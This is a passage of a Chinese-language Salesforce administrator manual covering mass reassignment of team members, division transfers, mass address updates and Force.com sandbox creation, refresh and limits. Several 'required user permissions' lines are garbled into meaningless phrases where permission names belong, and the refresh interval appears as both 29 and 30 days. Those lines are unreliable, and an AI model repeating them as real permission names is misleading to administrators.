

e<br>1





相关链接 [管理分析快照](#page-210-0)

# 重新分配多个小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

批量转移小组成员 "在这个人的人的生活,我们在这个人的生活,我们也会有什么重新指定向导"

如果您的组织使用客户小组或销售小组 您可一次对多条记录中的一名小组成员进行更改。使用Salesforce 可以添加、 删除或替换包含该小组成员的任何记录中的小组成员。

有关详细信息 请参阅下列主题

- [向多个记录中添加小组成员](#page-219-0) 第 页 218
- [从多个记录中删除小组成员](#page-220-0) 第 页 219
- <span id="page-219-0"></span>• [替换多个记录中的小组成员](#page-221-0) 第 页 220

### 向多个记录中添加小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

批量转移小组成员 "在这个人的人的生活,我们的生活,我们会在学校的生活和创新分配向导"

一次向多个记录添加客户或销售小组成员

**1.** 选择设置 ➤ 数据管理 ➤ 批量重新分配客户小组 或者选择设置 ➤ 数据管理 ➤ 批量重新分配业务机会小组。 根据您的简档 您可能在"设置"页上看不到数据管理链接。在这种情况下 请从"客户"选项卡底部的"工具" 部分中单击批量重新分配客户小组 或从"业务机会"选项卡底部的"工具"部分中单击批量重新分配业务机会 小组。

- **2.** 选择添加选项 然后单击下一步。
- **3.** [输入条件](#page-1397-0)以查找您要更改的记录 并单击下一步。
- **4.** 选中您要更改的记录旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。
- **5.** 单击下一步。
- **6.** 选取要添加到所选记录的小组成员。
- **7.** 选择新小组成员的角色。
- **8.** 对于客户小组 选择适当的客户、联系人、个案和业务机会访问权限。对于销售小组 选择适当的业务机会访问权 限。
- **9.** 单击添加。
- **10.** 审查已更改的记录数 然后单击完成。

相关链接

[从多个记录中删除小组成员](#page-220-0) [替换多个记录中的小组成员](#page-221-0)

### <span id="page-220-0"></span>从多个记录中删除小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

批量转移小组成员 "在 " 这 " 这 " " " " " " " " " "使用小组重新指定向导" 权限

一次从多个记录中删除客户或销售小组成员

- **1.** 选择设置 ➤ 数据管理 ➤ 批量重新分配客户小组 或者选择设置 ➤ 数据管理 ➤ 批量重新分配业务机会小组。 根据您的简档 您可能在"设置"页上看不到数据管理链接。在这种情况下 请从"客户"选项卡底部的"工具" 部分中单击批量重新分配客户小组 或从"业务机会"选项卡底部的"工具"部分中单击批量重新分配业务机会 小组。
- **2.** 选择删除选项 然后单击下一步。
- **3.** 输入您要更改的记录的搜索条件 并单击下一步。
- **4.** 选中您要删除的记录旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。
- **5.** 单击下一步。
- **6.** 选取要从所选记录中删除的现有小组成员。
- **7.** 选择一个角色。只有扮演此角色的小组成员才会从记录中删除。或者 选择"任何角色"以删除该小组成员 而无 论其扮演何角色。
- **8.** 如果适用 选中以下选项
	- 如果您希望将已删除的小组成员拥有的未处理活动分配给客户所有人 请选中重新分配所有未处理个案...。
	- 如果您希望将已删除的小组成员拥有的未处理业务机会分配给客户所有人 请选中重新分配所有未处理业务机 会...。
- 如果您希望将已删除的小组成员拥有的未处理个案分配给客户所有人 请选中重新分配所有未处理个案...。
- 如果您希望将已删除的小组成员拥有的所有联系人记录分配给客户所有人 请选中重新分配所有联系人...。

**9.** 单击删除。

**10.** 审查并确认更改的记录数 然后单击完成。

相关链接

[向多个记录中添加小组成员](#page-219-0) [替换多个记录中的小组成员](#page-221-0)

### <span id="page-221-0"></span>替换多个记录中的小组成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

批量转移小组成员 " "使用小组重新指定向导"权限

一次将多个记录中的某个客户或销售小组成员替换为另一个小组成员 或更改某小组成员的角色

**1.** 选择设置 ➤ 数据管理 ➤ 批量重新分配客户小组 或者选择设置 ➤ 数据管理 ➤ 批量重新分配业务机会小组。

根据您的简档 您可能在"设置"页上看不到数据管理链接。在这种情况下 请从"客户"选项卡底部的"工具" 部分中单击批量重新分配客户小组 或从"业务机会"选项卡底部的"工具"部分中单击批量重新分配业务机会 小组。

- **2.** 选择替换选项 然后单击下一步。
- **3.** [输入条件](#page-1397-0)以查找您要更改的记录 并单击下一步。
- **4.** 选中您要选择的记录旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。
- **5.** 单击下一步。
- **6.** 选择您要更改的所选记录中的当前小组成员。
- **7.** 选择您要用其替换当前成员的新小组成员。如果只需更改小组成员的角色 则选择同一个现有小组成员。
- **8.** 为小组成员选择一个角色。选择使用被替换小组成员的角色以保留当前角色。
- **9.** 对于客户小组 选择适当的客户、联系人、个案和业务机会访问权限。对于销售小组 选择适当的业务机会访问权 限。
- **10.** 如果适用 选中以下选项
	- 如果您希望将所有未处理活动分配给替换小组成员 请洗择重新分配所有未处理活动...。
	- 如果您希望将所有未处理业务机会分配给替换小组成员 请选择重新分配所有未处理业务机会...。
	- 如果您希望将所有未处理个案分配给替换小组成员 请选择重新分配所有未处理个案...。
	- 如果您希望将与更新的记录相关联的联系人分配给替换小组成员 请选择重新分配所有联系人...。

**11.** 单击替换。

**12.** 审查并确认更改的记录数 然后单击完成。

相关链接

[向多个记录中添加小组成员](#page-219-0) [从多个记录中删除小组成员](#page-220-0)

转移分部

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

批量转移分部 "修改全部数据"

一次为多个记录更改分部

- 1. 单击设置 ▶ 数据管理 ▶ 批量分部转移。
- **2.** 选择您要为其重新分配分部的记录类型 并单击下一步。
- **3.** 设置必须与记录匹配的搜索条件 并单击下一步。
- **4.** 为匹配的记录选择新分部。
- **5.** 当转移用户时 请选中更改分部... 复选框 以更改用户所拥有记录的分部。
- **6.** 单击转移。

相关链接

[管理分部](#page-75-0) [更改您的工作分部](#page-1171-0) [更改您的默认分部](#page-45-0)

## 批量更新地址

适用于 所有版本



使用批量更新地址以标准化命名惯例 用于客户、联系人、合同和潜在客户中您组织的现有地址字段的"国家/地区" 和"州/省"命名。例如 在地址字段中不使用含有 US、USA 或 United States 的多个记录 而是通过为所有记录输入 一个名称 例如 US 批量更新地址。

- 1. 选择设置 ▶ 数据管理 ▶ 批量更新地址。
- **2.** 选择要更新的数据的类型 即国家/地区或州/省。如果您选择州/省 请输入要更新其中州或省的国家/地区。单击 下一步继续。
- **3.** 选择要更新的值 然后单击添加。"所选值"框中显示将要更新的值。要删除值 请单击删除。

"可用值"框显示现有记录中发现的地址值。要查找其他地址以便整组更新 请输入完整的值或部分值 然后单击 查找。

如果您的组织具有大量数据 则不要使用"可用值"框 而是输入现有值以更新文本区域。每个值应单独占一行。

**4.** 在将所选值替换为字段中 输入要替换所指定地址数据的值 然后单击下一步。如果您的组织具有大量数据 则该字 段将称做将所输入的值替换为。

此时会显示您的组织内将要更新的地址记录的数量与类型。如果您的组织具有大量数据 只会显示将要更新的值。

**5.** 单击替换以更新这些值。

### 批量更新地址提示

- 最佳做法是首先更新"国家/地区" 然后更新新的标准化国家/地区值内的"州/省"。
- 使用批量更新地址工具可将不一致的地址格式转换为某种国际标准 例如 ISO 代码。有关 ISO 代码的列表 请参 [阅国际标准化组织](http://www.iso.org/iso/en/prods-services/iso3166ma/02iso-3166-code-lists/list-en1.html)网址。
- 定期使用批量更新工具以清理由用户创建或通过导入、同步或 Force.com API 创建的不一致值的地址数据。
- 任何"国家/地区"或"州/省"值均可手动创建 或通过导入、同步或 Force.com API 来创建。创建时 地址值未 经验证。

• 请记住更改筛选器条件以反映任何地址更新。例如 如果您将"United States"更改为"US" 则分配规则、"在 线潜在客户"、"在线个案"、"电子邮件转个案"和"按需电子邮件转个案"将继续使用"United States" 除 非将其更新为"US"。

### <span id="page-224-0"></span>**Force.com Sandbox**

适用于 **Enterprise** Edition 和 **Unlimited** Edition



Salesforce 允许您出于各种目的 如测试和培训 在单独的环境中创建组织的多个副本 而不会损坏 Salesforce 生产组织 中的数据和应用程序。这些副本称为沙盒 并且与Salesforce生产组织几乎完全相同。有关差异的列表 请参阅[Force.com](#page-227-0) Sandbox [设置提示和注意事项](#page-227-0) 第 页 226。

沙盒与您的 Salesforce 生产组织完全隔离 所以您在沙盒中执行的操作不会影响 Salesforce 生产组织 反之亦然。

沙盒有三种类型

#### 仅配置

仅配置沙盒会复制您的生产组织在设置下的所有报表、仪表板、价格手册、产品、应用程序和自定义 但会排 除组织的所有标准和自定义对象记录、文档以及附件。创建仅配置沙盒可能会将创建或刷新沙盒所需的时间 从若干小时降到几分钟 但最多只能包含 500 MB 的数据。

#### 开发人员沙盒

开发人员 Sandbox 是特殊的仅限配置的 sandbox 用于单个发人员进行编码和测试。它们提供这样一种环境 可 以隔离在其中已启用开发下面的更改 直到它们做好共享准备。如同仅配置沙盒那样 开发人员沙盒将所有应用 程序和配置信息复制到沙盒中。开发人员沙盒仅限 10 MB 测试或示例数据 这对许多开发和测试任务而言已足 够。

完全

完全沙盒会复制您的整个生产组织及其所有数据 包括标准和自定义对象记录、文档和附件。

#### **Sandbox** 限制

以下限制适用于 sandbox

- 最多可订购三个充满的 sandbox。
- Unlimited Edition 包括一个充满的 sandbox 可选择最多购买三个更满的 sandbox。
- 最多可订购六个仅限配置的 sandbox。
- 每隔 29 天可以从之前的刷新或创建刷新每个 sandbox。



备注**:** 联系 salesforce.com 为贵组织订购 sandbox。

相关链接 [创建或刷新](#page-225-0) Sandbox Force.com Sandbox [设置提示和注意事项](#page-227-0) 管理 [Sandbox](#page-230-0)

### <span id="page-225-0"></span>创建或刷新 **Sandbox**

适用于 **Enterprise** Edition 和 **Unlimited** Edition



创建或刷新沙盒

- **1.** 单击设置 ➤ 数据管理 ➤ 沙盒。
- **2.** 选择以下选项之一
	- 单击新建沙盒以创建新沙盒。

当组织达到沙盒的极限 Salesforce将禁用新沙盒按钮。如有必要 请与salesforce.com联系 为您的组织订购更多 沙盒。

注意如果您超过 sandbox 限制 Salesforce 会禁用所有刷新链接。

- 单击刷新以使用新副本替换现有的沙盒。Salesforce只为有资格刷新的 sandbox 显示刷新链接 可以是之前创建 或刷新该 sandbox 之后 30 天的任何时间。在等待刷新完成时 此 sandbox 现有的副本保持可用。刷新的副本会 处于未启用状态 直到您启用它为止。
- **3.** 输入沙盒的名称和备注。当创建或刷新沙盒时 您只能更改沙盒的名称。

提示**:** 我们建议您选择一个名称以

- 反映沙盒的用途 例如"QA"。
- sandbox 名称只包含几个字符 因为在 sandbox 环境中 Salesforce 自动将 sandbox 名称附加到用户记录中 的用户名和邮件地址上。名称包含的字符越少越便于 sandbox 登录时输入名称。
- **4.** 选择沙盒类型
	- 仅配置沙盒会复制您的生产组织在设置下的所有报表、仪表板、价格手册、产品、应用程序和自定义 但会排 除组织的所有标准和自定义对象记录、文档以及附件。创建仅配置沙盒可能会将创建或刷新沙盒所需的时间 从若干小时降到几分钟 但最多只能包含 500 MB 的数据。
- 开发人员 Sandbox 是特殊的仅限配置的 sandbox 用于单个发人员进行编码和测试。它们提供这样一种环境 可 以隔离在其中已启用开发下面的更改 直到它们做好共享准备。如同仅配置沙盒那样 开发人员沙盒将所有应 用程序和配置信息复制到沙盒中。开发人员沙盒限制为 10 MB 的测试或样本数据 这足够用于许多开发和测 试任务。
- 完全沙盒会复制您的整个生产组织及其所有数据 包括标准和自定义对象记录、文档和附件。
- 如果您减少购买的 sandbox 数量 但仍然有超过允许的特定类型 sandbox 会要求您将 sandbox 匹配购买的 sandbox 数量。例如 如果您有两个完全 sandbox 但是只购买一个 则无法将您的完全 sandbox 作为一个完全 sandbox 更 新。相反 您必须选择一个完全 sandbox 以转换成更小的 sandbox 例如仅限配置或开发人员 sandbox 具体取决 于您可用的 sandbox 类型。



备注**:** 仅配置和开发人员沙盒会复制您的生产组织在设置下的所有报表、仪表板、价格手册、产品、应用 程序和自定义 但会排除组织的所有标准和自定义对象记录、文档以及附件。由于它们只复制少量的数据 因此创建这些沙盒类型可以大幅度缩短创建或刷新沙盒所需的时间。

在刷新现有的沙盒时 单选按钮通常预先选择与当前刷新沙盒对应的沙盒类型。例如 如果要刷新仅配置沙盒 则单 选按钮会预先选择仅配置。

无论是刷新现有沙盒还是创建新沙盒 如果已经创建了贵组织允许创建的特定沙盒类型的最大数目 则某些单选按 钮会被禁用。

**5.** 单击开始复制。

此过程可能需要几分钟、几个小时甚至几天 这取决于您的组织大小和您创建的是完全复制还是仅配置副本。



提示**:** 在 sandbox 副本继续的同时 您应尝试限制自己的生产组织中所做的更改。

**6.** 您将收到一封通知电子邮件 通知您新创建或刷新的沙盒已完成复制。如果您在创建新的沙盒 那么新创建的沙盒 可以开始使用。

如果是刷新现有的沙盒 则还需要额外的步骤以完成沙盒复制过程。新的沙盒必须启用。要删除现有的沙盒并启 用新的沙盒 请登录生产组织并导航到设置 ➤ 数据管理 ➤ 沙盒 返回到沙盒列表。然后单击您要启用的沙盒旁边 的启用链接。这将带您前往有关删除现有沙盒的警告页。请仔细阅读警告 如果您同意删除 请在提示处输入确认 文字 并单击启用按钮。完成启用过程之后 您将收到电子邮件通知。



小心**:** 通过刷新链接启用已创建的替代沙盒 会完全删除所刷新的沙盒。初始沙盒中的所有配置和数据都 将丢失 包括所做的任何应用程序或数据更改。请仔细阅读警告 仅当您不再需要当前使用沙盒副本中的内 容时 请按启用链接。不会影响您的生产组织及其数据。

**7.** 一旦新的沙盒完成或刷新的沙盒启用之后 就可单击通知电子邮件中的链接以访问您的沙盒。

将.*sandbox\_name*附加到Salesforce用户名后 用户可以从网址https://www.test.salesforce.com/login.jsp 登录到沙盒。例如 如果您的生产组织的用户名是 user1@acme.com 则您的名为"test"的沙盒用户名是 user1@acme.com.test。有关详细信息 请参[阅用户名和电子邮件地址修改](#page-227-1) 第 页 227。



备注**:** Salesforce 自动更改沙盒用户名 而不更改密码。

### <span id="page-227-0"></span>**Force.com Sandbox** 设置提示和注意事项

适用于 **Enterprise** Edition 和 **Unlimited** Edition



在创建 sandbox 之前 请考虑以下事项。

### 服务器和ID

- sandbox 的组织 ID 与生产组织 ID 不同 并且在每次刷新 sandbox 时都会改变。
- Salesforce 在几个实例上存储 sandbox 组织。创建或刷新一个 sandbox 时 为您的 sandbox 选择一个实例 以便您的 sandbox 显示在不同实例上并且有不同的 URL。
- <span id="page-227-1"></span>• 当包含对象 ID 的数据从您的生产实例复制到 sandbox 中时 sandbox 中的对象 ID 匹配您生产实例中的对象 ID。 不过在您的生产实例或 sandbox 中创建的数据不包含匹配的对象 ID。

用户名和电子邮件地址修改

- 用户信息包含在 sandbox 副本中或者为所有 sandbox 类型刷新。因为所有 Salesforce 用户名必须唯一并引用一个 单独组织 修改所有复制的用户名以确保复制过程中的唯一性。对于每个 sandbox 副本修改的用户名都不同。输 入特定的修改用户名会让您登录一个特定 sandbox。
- 对于每个用户名 必要时复制过程适用于一个或两个修改以生成唯一的新用户名
	- 首先 sandbox 名称附加到用户名 以便用于 sandbox 命名测试 user@acme.com 可能变成 user@acme.com.test。
	- 如果生成的用户名不唯一 会执行第二项修改 其中字符数和数字预先附加到修改的用户名。第二项修改可能 产生一个用户名 例如 00x7Vquser@acme.com.test。
- 在 sandbox 中修改电子邮件地址 以便可能不知道 sandbox 的生产用户不会从 sandbox 接受自动生成的电子邮件消 息 例如来自触发工作流或升级规则的通知。通过修改用户电子邮件地址 从 sandbox 发送的任何电子邮件消息不 会发送给生产用户。
- 对于要使用您的 sandbox 进行测试和培训的用户 您可以手动更正 sandbox 用户记录中的电子邮件地址。



小心**:** Sandbox 会自动更改 Salesforce 用户电子邮件地址 但不会更改 Salesforce 中的其他电子邮件地址 如 联系人记录中的电子邮件地址。要避免从 sandbox 发送未经请求的电子邮件 请手动使 sandbox 中不属于 用户的所有电子邮件地址无效或将这些电子邮件地址删除。当测试出站电子邮件的生成时 将联系人电子 邮件地址更改为测试人员的电子邮件地址或自动测试脚本。

### 创建、刷新和删除 **Sandbox**

- Sandbox 复制是在后台发生的长时间运行的操作。sandbox 复制完成时会通过电子邮件通知您。完成 Sandbox 刷 新的时间可能需要几分钟、几天甚至超过一周。
- sandbox 复制或刷新期间有许多条件因素 包括自定义数量、数据大小、对象数量 对于完全副本 和服务器负载。 此外 sandbox 刷新会加入队列 因此您请求的复制可能不会在请求后立即开始。
- sandbox 不是数据精确状态的时间点快照。此外在创建或刷新 sandbox 时 我们建议您限制对生产组织所作的更 改。在 sandbox 创建和刷新操作期间设置并且对您的生产组织进行数据更改 可能造成 sandbox 中出现不一致情 况。复制或刷新后 您可检测并纠正 sandbox 中的部分不一致情况。
- 如果您已经达到可创建或刷新的 sandbox 类型的组织限制 部分 sandbox 类型可能无法用于选择。例如 如果贵组 织被限制为一个完全 sandbox 并且已创建一个完全 sandbox 创建新 sandbox 时可能无法选择完全。不过可刷新您 现有的完全 sandbox。
- 如果完成一个 sandbox 可刷新它以创建新的副本。不过如果您减少组织的 sandbox 数量 一个删除链接显示在现有 sandbox 的旁边 允许您删除选择的 sandbox。注意在刷新任何更多 sandbox 前 您必须删除一个 sandbox。
- 如果您的 sandbox 中有激活的 Salesforce 至 Salesforce 连接 刷新 sandbox 后必须禁用并重新激活该连接。

### 访问 **Sandbox**

- 始终使用 https://test.salesforce.com 登录 URL 登录您的 sandbox 组织。
- 记住根[据用户名和电子邮件地址修改](#page-227-1) 第 页 227中的描述 使用修改的用户名登录。
- 如果使用 API 登录后您必须使用重定向 URL 它在 loginResult 对象中为后续访问返回。这个 URL 反映 sandbox 所在的实例以及 API 访问的恰当服务器池。
- 所有 sandbox 副本的制作都禁用了"使用 SAML 的联盟认证"。任何配置信息都被保留 除了收件人 URL 的值 更改为 http://tapp0.salesforce.com。在您重新启用 SAML 后 收件人 URL 将被更新 以与 sandbox URL 相 符 例如 http://cs1.salesforce.com。要重新启用 sandbox 副本中的 SAML 请单击设置 ▶ 安全控制 ▶ 单点 登录设置 然后单击编辑 选择启用 SAML。同时必须为您的客户端应用程序更改证书中收件人 URL 的值。有关详 细信息 请参阅理解 [Salesforce](#page-180-0) 中的 SAML 第 页 179 和[配置单点登录的](#page-180-1) SAML 设置 第 页 179。

### **Sandbox** 存储限制

- 完全复制 sandbox 拥有和您的生产组织相同的存储限制。
- 仅限配置的 sandbox 存储限制为 500 MB。
- 开发人员 Sandbox 的存储限制为 10 MB。
- 超过存储限制时 Sandbox 不会发送电子邮件通知。不过如果到达 sandbox 存储限制 则不能在 sandbox 中保存新数 据。要检查您的 sandbox 的存储限制 请在 sandbox 中单击设置 ➤ 数据管理 ➤ 存储空间使用情况。有关存储极限 的详细信息 请参阅[监视资源](#page-200-0) 第 页 199。

### 自定义和数据更改

- 对您的生产组织的自定义和数据更改不会自动显示在 sandbox 中。必须创建新的 sandbox 或刷新现有 sandbox 才 能查看自上次创建或刷新 sandbox 后对组织进行的自定义。
- 在 Developer Edition 或 sandbox 组织中使用 Salesforce 用户界面添加、编辑或删除 Apex。在 Salesforce 生产组织 中 只能通过使用 compileAndTestAPI() 呼叫更改 Apex。有关详细信息 请参阅 Force.com Apex [代码开发人员](http://www.salesforce.com/us/developer/docs/apexcode/index.htm) [指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)。
- 如果您的 sandbox 与 Force.com AppExchange 的版本相同 则可以
	- 在您的 sandbox 中从 Force.com AppExchange 安装和部署应用程序。
	- 将应用程序从您的 sandbox 发布到 Force.com AppExchange。

不建议从一个 Force.com Sandbox 发布受管软件包 因为刷新或删除 sandbox 不会阻止对该受管软件包的任何 修订。

在 Salesforce 发行的时间左右 您的 sandbox 的版本可能与 Force.com AppExchange 的版本不同。有关版本信息 请 检查 sandbox 主页左上角的徽标。

#### 服务排除

- 以下功能会在 sandbox 中禁用且无法启用
	- 个案升级
	- 业务机会提醒
	- 合同到期警告
	- 订购摘要
	- 自动每周数据导出
	- 创建 Salesforce sandbox 的能力。

将禁用个案升级、业务机会提醒以及合同到期警告 这是因为这些功能会自动向不应与 sandbox 交互的联系 人、客户和用户发送电子邮件。

- 不支持在 sandbox 中测试 Salesforce Content。
